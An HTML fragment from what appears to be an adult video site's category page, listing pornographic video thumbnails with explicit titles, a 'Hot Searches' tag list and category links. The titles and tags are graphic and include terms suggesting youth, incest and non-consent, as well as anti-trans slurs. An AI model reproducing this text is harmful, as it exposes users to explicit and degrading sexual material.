                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 11:00</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548724240509/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251fb00907d" src="/thumbs/509/1426482548724240509_0.jpg" alt="Hot Asian girl banged by neighbor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot Asian girl banged by neighbor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 6:37</li>
                                <li><i class="la la-calendar"></i> 29.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/387184407697650533/">
                                <div class="thumb-col-img">
                                    <img data-sg="55f8e2adb637365" src="/thumbs/533/387184407697650533_0.jpg" alt="Nerdy Tutor Turns out 2 be Total Hunk! :O" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Nerdy Tutor Turns out 2 be Total Hunk! :O</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 299</li>
                                <li><i class="la la-clock-o"></i> 7:10</li>
                                <li><i class="la la-calendar"></i> 23.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546563339167/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2517a33d39f" src="/thumbs/167/1426482546563339167_0.jpg" alt="Hitchhiking hungarian in public gets cumonass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hitchhiking hungarian in public gets cumonass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731388074434/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb914e819c2" src="/thumbs/434/2705852731388074434_0.jpg" alt="Bhabhi Riding dick was fully erected and was prominently vis" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bhabhi Riding dick was fully erected and was prominently vis</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2714</li>
                                <li><i class="la la-clock-o"></i> 0:25</li>
                                <li><i class="la la-calendar"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14924671341084413522/">
                                <div class="thumb-col-img">
                                    <img data-sg="cf1f1582aaca0e52" src="/thumbs/522/14924671341084413522_0.jpg" alt="TRUE ANUS Vanessa Vega's deep asshole ride and cream pie" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>TRUE ANUS Vanessa Vega's deep asshole ride and cream pie</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 702</li>
                                <li><i class="la la-clock-o"></i> 12:56</li>
                                <li><i class="la la-calendar"></i> 17.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732655220466/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9606f36f2" src="/thumbs/466/2705852732655220466_0.jpg" alt="Petite brunette ravaged in her ass by Rocco" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Petite brunette ravaged in her ass by Rocco</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 15.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544970534622/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2511b438ede" src="/thumbs/622/1426482544970534622_0.jpg" alt="Granny fuck teen gallery Anything to Help The Poor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Granny fuck teen gallery Anything to Help The Poor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 1.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547912152664/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251ca991658" src="/thumbs/664/1426482547912152664_0.jpg" alt="Grandma is a pornstar" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Grandma is a pornstar</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                                <li><i class="la la-calendar"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733030211770/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb976c920ba" src="/thumbs/770/2705852733030211770_0.jpg" alt="Mature latina YPP" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mature latina YPP</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 19:20</li>
                                <li><i class="la la-calendar"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7238379590608927331/">
                                <div class="thumb-col-img">
                                    <img data-sg="6473e3e317aeba63" src="/thumbs/331/7238379590608927331_0.jpg" alt="AgedLove Melons Marie and her big natural boobs" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>AgedLove Melons Marie and her big natural boobs</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 5:17</li>
                                <li><i class="la la-calendar"></i> 8.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958836553374698/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e9dce5bea" src="/thumbs/698/13554958836553374698_0.jpg" alt="Ella Knox - The Boobs You Always Wanted" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Ella Knox - The Boobs You Always Wanted</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 10:02</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732261970338/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb948feb1a2" src="/thumbs/338/2705852732261970338_0.jpg" alt="Amateur dorm at 2:56, she thinks, This thing&#039;s huge !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Amateur dorm at 2:56, she thinks, This thing&#039;s huge !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 4:55</li>
                                <li><i class="la la-calendar"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545430235417/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25136aa0919" src="/thumbs/417/1426482545430235417_0.jpg" alt="Three cheerleaders one guy and milf scissor big tits hardcore We are the" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Three cheerleaders one guy and milf scissor big tits hardcore We are the</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958834178108176/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e103aab10" src="/thumbs/176/13554958834178108176_0.jpg" alt="Asian fantasy warrior babe rides enemy cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Asian fantasy warrior babe rides enemy cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 10.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10953868407356781445/">
                                <div class="thumb-col-img">
                                    <img data-sg="9803f547c8dff385" src="/thumbs/445/10953868407356781445_0.jpg" alt="The Wonder of the Globe makes Skinny Teen 69" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>The Wonder of the Globe makes Skinny Teen 69</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 11:07</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958837919861660/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33eef414b9c" src="/thumbs/660/13554958837919861660_0.jpg" alt="Restrained russian babe banged on couch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Restrained russian babe banged on couch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 667</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731580482492/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9206003bc" src="/thumbs/492/2705852731580482492_0.jpg" alt="Nerd fucks doggy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Nerd fucks doggy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 9.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958836890399144/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33eb1e4f1a8" src="/thumbs/144/13554958836890399144_0.jpg" alt="Ariel bangs with officer while her perky watches them" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Ariel bangs with officer while her perky watches them</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958835084938771/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e4647ce13" src="/thumbs/771/13554958835084938771_0.jpg" alt="Cute and perky Nao Kojima takes care of her patient by massaging his body and riding his cock until he explodes." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cute and perky Nao Kojima takes care of her patient by massaging his body and riding his cock until he explodes.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 5:11</li>
                                <li><i class="la la-calendar"></i> 1.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14959889204612908788/">
                                <div class="thumb-col-img">
                                    <img data-sg="cf9c33f8802746f4" src="/thumbs/788/14959889204612908788_0.jpg" alt="Hime Marie Cums on Sybian before Big Dick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hime Marie Cums on Sybian before Big Dick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26</li>
                                <li><i class="la la-clock-o"></i> 10:53</li>
                                <li><i class="la la-calendar"></i> 5.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14945225967662080750/">
                                <div class="thumb-col-img">
                                    <img data-sg="cf681bd59a7122ee" src="/thumbs/750/14945225967662080750_0.jpg" alt="Cab Driver Jasmine Jae is a Fan Girl of Erik!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cab Driver Jasmine Jae is a Fan Girl of Erik!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547428819211/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251adca010b" src="/thumbs/211/1426482547428819211_0.jpg" alt="TUSHY College Student Seduces Dad s Friend With Anal Sex Toys" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>TUSHY College Student Seduces Dad s Friend With Anal Sex Toys</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 11:59</li>
                                <li><i class="la la-calendar"></i> 19.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7247713818893306288/">
                                <div class="thumb-col-img">
                                    <img data-sg="64950d5178d349b0" src="/thumbs/288/7247713818893306288_0.jpg" alt="TRUE ANUS Phat Gia Paige joins us yet again" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>TRUE ANUS Phat Gia Paige joins us yet again</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 12:21</li>
                                <li><i class="la la-calendar"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13669282336669508381/">
                                <div class="thumb-col-img">
                                    <img data-sg="bdb30bdcbbb5231d" src="/thumbs/381/13669282336669508381_0.jpg" alt="Blonde wet and horny for sweet loving in POV" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Blonde wet and horny for sweet loving in POV</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 20.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733996846063/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b066cbef" src="/thumbs/63/2705852733996846063_0.jpg" alt="Fat Horny Nurse And A Black Patient" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fat Horny Nurse And A Black Patient</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                                <li><i class="la la-calendar"></i> 19.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731930032972/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93535bb4c" src="/thumbs/972/2705852731930032972_0.jpg" alt="Snow Norway Fucks on" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Snow Norway Fucks on</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 5:15</li>
                                <li><i class="la la-calendar"></i> 4.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1564298162966258339/">
                                <div class="thumb-col-img">
                                    <img data-sg="15b580e4266662a3" src="/thumbs/339/1564298162966258339_0.jpg" alt="Blindfolded beauty Eva Long takes a ride on big fat dick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Blindfolded beauty Eva Long takes a ride on big fat dick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 12:21</li>
                                <li><i class="la la-calendar"></i> 27.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/224/Riding/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/224/Riding/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/224/Riding/popular/4/" target="_self">4</a></li><li><a href="/en/category/224/Riding/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        [#BANNER_CATEGORY_250_e1:224#]
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        [#BANNER_CATEGORY_250_e2:224#]
                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        [#BANNER_CATEGORY_250_e3:224#]
                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        [#BANNER_CATEGORY_250_e4:224#]
                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        [#BANNER_CATEGORY_250_e4:224#]
                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i><span>Sex</span></a></li>  <li><a href="/en/search/Rm9vdGpvYg/" target="_self" title="Footjob"><i class="la la-search"></i><span>Footjob</span></a></li>  <li><a href="/en/search/U3NiYnc/" target="_self" title="Ssbbw"><i class="la la-search"></i><span>Ssbbw</span></a></li>  <li><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i><span>Creampie</span></a></li>  <li><a href="/en/search/VGVsdWd1/" target="_self" title="Telugu"><i class="la la-search"></i><span>Telugu</span></a></li>  <li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i><span>Brutal</span></a></li>  <li><a href="/en/search/SW5kaWE/" target="_self" title="India"><i class="la la-search"></i><span>India</span></a></li>  <li><a href="/en/search/TWFpZA/" target="_self" title="Maid"><i class="la la-search"></i><span>Maid</span></a></li>  <li><a href="/en/search/TGVzYmlhbg/" target="_self" title="Lesbian"><i class="la la-search"></i><span>Lesbian</span></a></li>  <li><a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="la la-search"></i><span>Solo</span></a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i><span>Handjob</span></a></li>  <li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i><span>Outdoor</span></a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i><span>Old Man</span></a></li>  <li><a href="/en/search/T2ZmaWNl/" target="_self" title="Office"><i class="la la-search"></i><span>Office</span></a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i><span>Old Young</span></a></li>  <li><a href="/en/search/U2xhdmU/" target="_self" title="Slave"><i class="la la-search"></i><span>Slave</span></a></li>  <li><a href="/en/search/QmlnIHRpdHM/" target="_self" title="Big tits"><i class="la la-search"></i><span>Big tits</span></a></li>  <li><a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i><span>Dad</span></a></li>  <li><a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy"><i class="la la-search"></i><span>Mom boy</span></a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="la la-search"></i><span>Group</span></a></li>  <li><a href="/en/search/RG9jdG9y/" target="_self" title="Doctor"><i class="la la-search"></i><span>Doctor</span></a></li>  <li><a href="/en/search/SkFQQU4/" target="_self" title="JAPAN"><i class="la la-search"></i><span>JAPAN</span></a></li>  <li><a href="/en/search/Q29sbGVnZQ/" target="_self" title="College"><i class="la la-search"></i><span>College</span></a></li>  <li><a href="/en/search/U2hlbWFsZQ/" target="_self" title="Shemale"><i class="la la-search"></i><span>Shemale</span></a></li>  <li><a href="/en/search/U2Nob29sZ2lybA/" target="_self" title="Schoolgirl"><i class="la la-search"></i><span>Schoolgirl</span></a></li>  <li><a href="/en/search/VHVya2lzaA/" target="_self" title="Turkish"><i class="la la-search"></i><span>Turkish</span></a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i><span>Virgin</span></a></li>  <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="la la-search"></i><span>Teen Anal</span></a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i><span>Asian</span></a></li>  <li><a href="/en/search/RmluZ2VyaW5n/" target="_self" title="Fingering"><i class="la la-search"></i><span>Fingering</span></a></li>  <li><a href="/en/search/UnVzc2lhbg/" target="_self" title="Russian"><i class="la la-search"></i><span>Russian</span></a></li>  <li><a href="/en/search/Q2hlYXRpbmc/" target="_self" title="Cheating"><i class="la la-search"></i><span>Cheating</span></a></li>  <li><a href="/en/search/Um91Z2g/" target="_self" title="Rough"><i class="la la-search"></i><span>Rough</span></a></li>  <li><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="la la-search"></i><span>Bhabhi</span></a></li>  <li><a href="/en/search/Qm9sbHl3b29k/" target="_self" title="Bollywood"><i class="la la-search"></i><span>Bollywood</span></a></li>  <li><a href="/en/search/VHJhbnM/" target="_self" title="Trans"><i class="la la-search"></i><span>Trans</span></a></li>  <li><a href="/en/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="la la-search"></i><span>Gangbang</span></a></li>  <li><a href="/en/search/U2tpbm55/" target="_self" title="Skinny"><i class="la la-search"></i><span>Skinny</span></a></li>  <li><a href="/en/search/QmlnIGFzcw/" target="_self" title="Big ass"><i class="la la-search"></i><span>Big ass</span></a></li>  <li><a href="/en/search/VHdpbms/" target="_self" title="Twink"><i class="la la-search"></i><span>Twink</span></a></li>  <li><a href="/en/search/Q3V0ZQ/" target="_self" title="Cute"><i class="la la-search"></i><span>Cute</span></a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i><span>Drunken</span></a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="la la-search"></i><span>Father</span></a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i><span>Tranny</span></a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i><span>Vintage</span></a></li>  <li><a href="/en/search/U3B5/" target="_self" title="Spy"><i class="la la-search"></i><span>Spy</span></a></li>  <li><a href="/en/search/T3JnYXNt/" target="_self" title="Orgasm"><i class="la la-search"></i><span>Orgasm</span></a></li>  <li><a href="/en/search/VGlueQ/" target="_self" title="Tiny"><i class="la la-search"></i><span>Tiny</span></a></li>  <li><a href="/en/search/UGFydHk/" target="_self" title="Party"><i class="la la-search"></i><span>Party</span></a></li>  <li><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="la la-search"></i><span>Tua muda</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/176/19 Year Old/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 19 Year Old <span>(1617)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>(1050)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/229/Adorable/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Adorable <span>(1027)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/166/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> African <span>(1253)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(23098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/143/American/popular/1/" target="_self">
                                    <i class="la la-tag"></i> American <span>(1848)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(13071)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/180/Anal Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal Fisting <span>(1098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/18612277/Anime/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anime <span>(1117)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/188/Anus/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anus <span>(1083)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(2477)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(10546)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(7531)</span>
                                </a>
                            </div>
